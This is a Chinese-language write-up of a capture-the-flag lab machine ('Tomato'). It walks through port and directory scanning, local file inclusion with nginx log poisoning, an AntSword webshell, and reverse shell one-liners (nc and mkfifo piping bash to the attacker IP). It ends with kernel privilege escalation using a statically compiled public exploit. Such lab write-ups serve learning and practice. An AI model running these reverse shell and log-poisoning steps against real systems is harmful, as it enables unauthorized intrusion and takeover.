这台靶机挺有意思,所以做个复盘
日志文件包含
内核(双定位)提权
nmap
端口扫描:- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ nmap -sT -p- 10.10.10.147 -oA nmapscan/ports
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 22:37 EDT
- Nmap scan report for 10.10.10.147
- Host is up (0.019s latency).
- Not shown: 65531 closed tcp ports (conn-refused)
- PORT STATE SERVICE
- 21/tcp open ftp
- 80/tcp open http
- 2211/tcp open emwin
- 8888/tcp open sun-answerbook
- MAC Address: 00:0C:29:8E:81:3B (VMware)
- Nmap done: 1 IP address (1 host up) scanned in 5.74 seconds
- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ nmap -sT -sC -sV -O -p21,80,2211,8888 10.10.10.147 -oA nmapscan/details
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 22:38 EDT
- Nmap scan report for 10.10.10.147
- Host is up (0.0013s latency).
- PORT STATE SERVICE VERSION
- 21/tcp open ftp vsftpd 3.0.3
- 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
- |_http-server-header: Apache/2.4.18 (Ubuntu)
- |_http-title: Tomato
- 2211/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 2048 d2:53:0a:91:8c:f1:a6:10:11:0d:9e:0f:22:f8:49:8e (RSA)
- | 256 b3:12:60:32:48:28:eb:ac:80:de:17:d7:96:77:6e:2f (ECDSA)
- |_ 256 36:6f:52:ad:fe:f7:92:3e:a2:51:0f:73:06:8d:80:13 (ED25519)
- 8888/tcp open http nginx 1.10.3 (Ubuntu)
- |_http-title: 401 Authorization Required
- | http-auth:
- | HTTP/1.1 401 Unauthorized\x0D
- |_ Basic realm=Private Property
- |_http-server-header: nginx/1.10.3 (Ubuntu)
- MAC Address: 00:0C:29:8E:81:3B (VMware)
- Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
- Device type: general purpose
- Running: Linux 3.X|4.X
- OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
- OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
- Network Distance: 1 hop
- Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
- OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 13.23 seconds
脚本扫描:- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ nmap --script=vuln -p21,80,2211,8888 10.10.10.147 -oA nmapscan/vuln
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 22:38 EDT
- Nmap scan report for 10.10.10.147
- Host is up (0.00086s latency).
- PORT STATE SERVICE
- 21/tcp open ftp
- 80/tcp open http
- |_http-csrf: Couldn't find any CSRF vulnerabilities.
- |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
- |_http-dombased-xss: Couldn't find any DOM based XSS.
- 2211/tcp open emwin
- 8888/tcp open sun-answerbook
- MAC Address: 00:0C:29:8E:81:3B (VMware)
- Nmap done: 1 IP address (1 host up) scanned in 321.34 seconds
1:ftp匿名访问
2: 80端口
3:8888
4: 2211
start
ftp匿名访问:- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ ftp 10.10.10.147
- Connected to 10.10.10.147.
- 220 (vsFTPd 3.0.3)
- Name (10.10.10.147:kali): anonymous
- 331 Please specify the password.
- Password:
- 530 Login incorrect.
- ftp: Login failed
- ftp>
80:
目录扫描,这里注意,一般来说,当找不到一点思路的时候,大部分情况都是信息收集没到位,我做的时候好久没遇到过gobuster扫不出来的情况,又懒的开别的扫描了,导致很久没有撕开口子
gobuster:- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ gobuster dir -u http://10.10.10.147/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,bak,html
- ===============================================================
- Gobuster v3.6
- by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
- ===============================================================
- [+] Url: http://10.10.10.147/
- [+] Method: GET
- [+] Threads: 10
- [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
- [+] Negative Status codes: 404
- [+] User Agent: gobuster/3.6
- [+] Extensions: php,txt,bak,html
- [+] Timeout: 10s
- ===============================================================
- Starting gobuster in directory enumeration mode
- ===============================================================
- /.php (Status: 403) [Size: 277]
- /index.html (Status: 200) [Size: 652]
- /.html (Status: 403) [Size: 277]
- /.php (Status: 403) [Size: 277]
- /.html (Status: 403) [Size: 277]
- /server-status (Status: 403) [Size: 277]
- Progress: 1102800 / 1102805 (100.00%)
- ===============================================================
- Finished
- ===============================================================
- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ dirsearch -u http://10.10.10.147
- /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
- from pkg_resources import DistributionNotFound, VersionConflict
- _|. _ _ _ _ _ _|_ v0.4.3
- (_||| _) (/_(_|| (_| )
- Extensions: php, aspx, jsp, html, js
- HTTP method: GET | Threads: 25
- Wordlist size: 11460
- Output File: /home/kali/Redteam/replay/tomato/reports/http_10.10.10.147/_25-09-23_22-56-41.txt
- Target: http://10.10.10.147/
- [22:56:41] Starting:
- [22:56:44] 403 - 277B - /.ht_wsr.txt
- [22:56:44] 403 - 277B - /.htaccess.sample
- [22:56:44] 403 - 277B - /.htaccess.bak1
- [22:56:44] 403 - 277B - /.htaccess.save
- [22:56:44] 403 - 277B - /.htaccess.orig
- [22:56:44] 403 - 277B - /.htaccess_extra
- [22:56:44] 403 - 277B - /.htaccess_orig
- [22:56:44] 403 - 277B - /.htaccessOLD2
- [22:56:44] 403 - 277B - /.htaccessBAK
- [22:56:44] 403 - 277B - /.htaccessOLD
- [22:56:44] 403 - 277B - /.htaccess_sc
- [22:56:44] 403 - 277B - /.htm
- [22:56:44] 403 - 277B - /.html
- [22:56:44] 403 - 277B - /.htpasswd_test
- [22:56:44] 403 - 277B - /.htpasswds
- [22:56:44] 403 - 277B - /.httr-oauth
- [22:56:46] 403 - 277B - /.php3
- [22:56:46] 403 - 277B - /.php
- [22:57:52] 403 - 277B - /server-status
- [22:57:52] 403 - 277B - /server-status/
- Task Completed
- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ dirb http://10.10.10.147/ -f
- -----------------
- DIRB v2.22
- By The Dark Raver
- -----------------
- START_TIME: Tue Sep 23 22:56:32 2025
- URL_BASE: http://10.10.10.147/
- WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
- OPTION: Fine tunning of NOT_FOUND detection
- -----------------
- GENERATED WORDS: 4612
- ---- Scanning URL: http://10.10.10.147/ ----
- ==> DIRECTORY: http://10.10.10.147/antibot_image/
- + http://10.10.10.147/index.html (CODE:200|SIZE:49)
- + http://10.10.10.147/server-status (CODE:403|SIZE:277)
-
- ---- Entering directory: http://10.10.10.147/antibot_image/ ----
- (!) WARNING: Directory IS LISTABLE. No need to scan it.
- (Use mode '-w' if you want to scan it anyway)
-
- -----------------
- END_TIME: Tue Sep 23 22:56:51 2025
- DOWNLOADED: 4612 - FOUND: 2
逐个进去翻翻
在info.php提示文件包含
查看phpinfo的关键配置项:
这里复习一下:
允许远程包含(关键项)
allow_url_include = On // 危险!允许远程文件包含
On: 允许包含远程文件(如http://evil.com/shell.txt)
Off: 只能包含本地文件(默认安全)
允许URL打开(前提条件)
allow_url_fopen = On/Off
即使allow_url_include=On,如果此项为Off,远程包含也可能失败
- 文件包含相关配置
包含路径设置
include_path = ".:/php/includes"
查看PHP搜索包含文件的默认路径
攻击者可能利用路径遍历
开放basedir限制
open_basedir = /var/www/html
如果设置,PHP只能访问指定目录下的文件
未设置或设置过宽会增加风险
include off,无法远程包含
文件包含概率增加
尝试本地文件包含
/etc/passwd:
/etc/shadow包含失败
尝试日志文件包含
这里很有意思的是,由于我们现在访问的是80端口,80端口开放的是Apache,然后我就尝试apache可能有的日志文件名,比如/var/log/apache/access.log,/var/log/apache2/access.log,/var/log/httpd/access.log
均利用失败,然后我突然想到8888端口用的是nginx服务,这两个web服务也有存在交互的可能性,于是尝试/var/log/nginx/access.log
没想到真的包含成功了
这里要注意,包含的是8888开的服务的日志,所以要注入木马就得在8888请求(之前就忘了,在80端口注入了半天没反应)
这里按照之前在DC-5的经验在user-agent注入DC-5复盘笔记 - Ex1st - 博客园
在hackbar操作:
回到80端口,在被包含的日志的最后一条看到:
这里只回显了ooooops,说明木马已经成功的被解析了
打开蚁剑
连接成功
打开虚拟终端,进行反弹shell
虚拟终端:- 当前用户: www-data
- (*) 输入 ashelp 查看本地命令
- (www-data:/var/www/html/antibot_image/antibots) $ nc -e /bin/bash 10.10.10.128 1234
- nc: invalid option -- 'e'
- This is nc from the netcat-openbsd package. An alternative nc is available
- in the netcat-traditional package.
- usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
- [-P proxy_username] [-p source_port] [-q seconds] [-s source]
- [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
- [-x proxy_address[:port]] [destination] [port]
- (www-data:/var/www/html/antibot_image/antibots) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.10.128 1234 >/tmp/f
- ┌──(kali㉿kali)-[~]
- └─$ nc -lvnp 1234
- listening on [any] 1234 ...
- connect to [10.10.10.128] from (UNKNOWN) [10.10.10.147] 35648
- bash: cannot set terminal process group (818): Inappropriate ioctl for device
- bash: no job control in this shell
- www-data@ubuntu:/var/www/html/antibot_image/antibots$
sudo -l:- www-data@ubuntu:/var/www/html/antibot_image/antibots$ sudo -l
- sudo -l
- sudo: no tty present and no askpass program specified
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ python -c 'import pty;pty.spawn("/bin/bash")'
- <ml/antibot_image/antibots$ python -c 'import pty;pty.spawn("/bin/bash")'
- The program 'python' can be found in the following packages:
- * python-minimal
- * python3
- Ask your administrator to install one of them
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ which python3
- which python3
- /usr/bin/python3
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ python3 -c 'import pty;pty.spawn("/bin/bash")'
- <ml/antibot_image/antibots$ python3 -c 'import pty;pty.spawn("/bin/bash")'
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ sudo -l
- sudo -l
- [sudo] password for www-data:
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ find / -perm -u=s -type f 2>/dev/null
- <ml/antibot_image/antibots$ find / -perm -u=s -type f 2>/dev/null
- /bin/ntfs-3g
- /bin/su
- /bin/ping6
- /bin/fusermount
- /bin/mount
- /bin/ping
- /bin/umount
- /usr/lib/openssh/ssh-keysign
- /usr/lib/eject/dmcrypt-get-device
- /usr/lib/dbus-1.0/dbus-daemon-launch-helper
- /usr/bin/chsh
- /usr/bin/sudo
- /usr/bin/gpasswd
- /usr/bin/newgrp
- /usr/bin/passwd
- /usr/bin/chfn
- /usr/bin/vmware-user-suid-wrapper
- www-data@ubuntu:/var/www/html/antibot_image/antibots$
查看普通用户文件:- www-data@ubuntu:/var/www/html/antibot_image/antibots$ find / -writable -type f ! -path '/proc/*' 2>/dev/null
- < find / -writable -type f ! -path '/proc/*' 2>/dev/null
- /var/log/nginx/error.log
- /var/log/nginx/access.log
- /var/log/auth.log
- /tmp/a.out
- /sys/fs/cgroup/memory/cgroup.event_control
- /sys/kernel/security/apparmor/.access
- /sys/kernel/security/apparmor/.remove
- /sys/kernel/security/apparmor/.replace
- /sys/kernel/security/apparmor/.load
- cat /etc/crontab
- # /etc/crontab: system-wide crontab
- # Unlike any other crontab you don't have to run the `crontab'
- # command to install the new version when you edit this file
- # and files in /etc/cron.d. These files also have username fields,
- # that none of the other crontabs do.
- SHELL=/bin/sh
- PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
- # m h dom mon dow user command
- 17 * * * * root cd / && run-parts --report /etc/cron.hourly
- 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
- 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
- 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
- #
- www-data@ubuntu:/var/www/html/antibot_image/antibots$ uname -a
- uname -a
- Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
这是一个HSTS文件
什么是HSTS?
- HTTP严格传输安全协议
- 强制浏览器使用HTTPS连接网站
- 防止SSL剥离攻击和协议降级
Wget的HSTS功能:
- Wget ≥ 1.14版本支持HSTS
- 访问过HTTPS网站后会自动记录HSTS信息
- 下次访问同一网站时自动使用HTTPS
安全意义分析
这个文件告诉你:
- 用户www-data 曾使用wget访问过 www.exploit-db.com
- 访问时间大约在2020年9月7日
- 使用了HTTPS连接(否则不会记录HSTS)
- exploit-db.com 是著名的漏洞利用代码库
这个用户曾经在2020年访问过exploit-db.com,
根据这个线索推测,很有可能是利用exploit-db.com的内核脚本提权了
从攻击机传一个linpeas.sh
结合searchsploit对应的内核版本无数次尝试
再靶机崩溃并重置了无数次后,
尝试这个脚本:

由于靶机没有gcc,需要在攻击机上静态编译之后传给靶机
攻击机:- www-data@ubuntu:/home$ ls
- ls
- tomato
- www-data@ubuntu:/home$ cd tomato
- cd tomato
- www-data@ubuntu:/home/tomato$ ls -al
- ls -al
- total 40
- drwxr-xr-x 5 tomato tomato 4096 Sep 7 2020 .
- drwxr-xr-x 3 root root 4096 Sep 7 2020 ..
- -rw------- 1 tomato tomato 10 Sep 7 2020 .bash_history
- -rw-r--r-- 1 tomato tomato 220 Sep 7 2020 .bash_logout
- -rw-r--r-- 1 tomato tomato 3771 Sep 7 2020 .bashrc
- drwx------ 2 tomato tomato 4096 Sep 7 2020 .cache
- drwxrwxr-x 2 tomato tomato 4096 Sep 7 2020 .nano
- -rw-r--r-- 1 tomato tomato 675 Sep 7 2020 .profile
- drwx------ 2 tomato tomato 4096 Sep 7 2020 .ssh
- -rw-r--r-- 1 tomato tomato 0 Sep 7 2020 .sudo_as_admin_successful
- -rw-rw-r-- 1 tomato tomato 175 Sep 7 2020 .wget-hsts
- www-data@ubuntu:/home/tomato$ cat .*
- cat .*
- cat: .: Is a directory
- cat: ..: Is a directory
- cat: .bash_history: Permission denied
- # ~/.bash_logout: executed by bash(1) when login shell exits.
- # when leaving the console clear the screen to increase privacy
- if [ "$SHLVL" = 1 ]; then
- [ -x /usr/bin/clear_console ] && /usr/bin/clear_console -q
- fi
- # ~/.bashrc: executed by bash(1) for non-login shells.
- # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
- # for examples
- # If not running interactively, don't do anything
- case $- in
- *i*) ;;
- *) return;;
- esac
- # don't put duplicate lines or lines starting with space in the history.
- # See bash(1) for more options
- HISTCONTROL=ignoreboth
- # append to the history file, don't overwrite it
- shopt -s histappend
- # for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
- HISTSIZE=1000
- HISTFILESIZE=2000
- # check the window size after each command and, if necessary,
- # update the values of LINES and COLUMNS.
- shopt -s checkwinsize
- # If set, the pattern "**" used in a pathname expansion context will
- # match all files and zero or more directories and subdirectories.
- #shopt -s globstar
- # make less more friendly for non-text input files, see lesspipe(1)
- [ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
- # set variable identifying the chroot you work in (used in the prompt below)
- if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
- debian_chroot=$(cat /etc/debian_chroot)
- fi
- # set a fancy prompt (non-color, unless we know we "want" color)
- case "$TERM" in
- xterm-color|*-256color) color_prompt=yes;;
- esac
- # uncomment for a colored prompt, if the terminal has the capability; turned
- # off by default to not distract the user: the focus in a terminal window
- # should be on the output of commands, not on the prompt
- #force_color_prompt=yes
- if [ -n "$force_color_prompt" ]; then
- if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
- # We have color support; assume it's compliant with Ecma-48
- # (ISO/IEC-6429). (Lack of such support is extremely rare, and such
- # a case would tend to support setf rather than setaf.)
- color_prompt=yes
- else
- color_prompt=
- fi
- fi
- if [ "$color_prompt" = yes ]; then
- PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
- else
- PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
- fi
- unset color_prompt force_color_prompt
- # If this is an xterm set the title to user@host:dir
- case "$TERM" in
- xterm*|rxvt*)
- PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
- ;;
- *)
- ;;
- esac
- # enable color support of ls and also add handy aliases
- if [ -x /usr/bin/dircolors ]; then
- test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
- alias ls='ls --color=auto'
- #alias dir='dir --color=auto'
- #alias vdir='vdir --color=auto'
- alias grep='grep --color=auto'
- alias fgrep='fgrep --color=auto'
- alias egrep='egrep --color=auto'
- fi
- # colored GCC warnings and errors
- #export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
- # some more ls aliases
- alias ll='ls -alF'
- alias la='ls -A'
- alias l='ls -CF'
- # Add an "alert" alias for long running commands. Use like so:
- # sleep 10; alert
- alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
- # Alias definitions.
- # You may want to put all your additions into a separate file like
- # ~/.bash_aliases, instead of adding them here directly.
- # See /usr/share/doc/bash-doc/examples in the bash-doc package.
- if [ -f ~/.bash_aliases ]; then
- . ~/.bash_aliases
- fi
- # enable programmable completion features (you don't need to enable
- # this, if it's already enabled in /etc/bash.bashrc and /etc/profile
- # sources /etc/bash.bashrc).
- if ! shopt -oq posix; then
- if [ -f /usr/share/bash-completion/bash_completion ]; then
- . /usr/share/bash-completion/bash_completion
- elif [ -f /etc/bash_completion ]; then
- . /etc/bash_completion
- fi
- fi
- cat: .cache: Permission denied
- cat: .nano: Is a directory
- # ~/.profile: executed by the command interpreter for login shells.
- # This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
- # exists.
- # see /usr/share/doc/bash/examples/startup-files for examples.
- # the files are located in the bash-doc package.
- # the default umask is set in /etc/profile; for setting the umask
- # for ssh logins, install and configure the libpam-umask package.
- #umask 022
- # if running bash
- if [ -n "$BASH_VERSION" ]; then
- # include .bashrc if it exists
- if [ -f "$HOME/.bashrc" ]; then
- . "$HOME/.bashrc"
- fi
- fi
- # set PATH so it includes user's private bin if it exists
- if [ -d "$HOME/bin" ] ; then
- PATH="$HOME/bin:$PATH"
- fi
- cat: .ssh: Permission denied
- # HSTS 1.0 Known Hosts database for GNU Wget.
- # Edit at your own risk.
- # <hostname>[:<port>] <incl. subdomains> <created> <max-age>
- www.exploit-db.com 0 1 1599466767 63072000
- www-data@ubuntu:/home/tomato$
- www-data@ubuntu:/home/tomato$ cat .wget-hsts
- cat .wget-hsts
- # HSTS 1.0 Known Hosts database for GNU Wget.
- # Edit at your own risk.
- # <hostname>[:<port>] <incl. subdomains> <created> <max-age>
- www.exploit-db.com 0 1 1599466767 63072000
反思
1、信息收集一定要有耐心
2、但是因为phpinfo是配置文件就觉得作者在配置文件上留线索的概率低,所以没有注意到源码的注释,以后也要慎重,打靶时任何情况都不能忽略,只是需要一个优先级的选择
3、当时没能快速定位到可利用的脚本
当时打的时候主要是基于内核定位,下次内核利用失败还应该结合linux版本定位- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ gcc -static 45010.c
-
- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ ls
- 45010.c a.out nmapscan reports
-
- ┌──(kali㉿kali)-[~/Redteam/replay/tomato]
- └─$ php -S 0:80
- [Tue Sep 23 23:51:45 2025] PHP 8.4.11 Development Server (http://0:80) started
- [Tue Sep 23 23:52:35 2025] 10.10.10.147:37340 Accepted
- [Tue Sep 23 23:52:35 2025] 10.10.10.147:37340 [200]: GET /a.out
- [Tue Sep 23 23:52:35 2025] 10.10.10.147:37340 Closing
可以看到45010两者都符合,所以按照这两个条件定位攻击链可以缩短
以及以后把searchsploit尝试完了再尝试linpeas的,不然两者一起找思路不够清晰
来源:程序园用户自行投稿发布,如果侵权,请联系站长删除
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |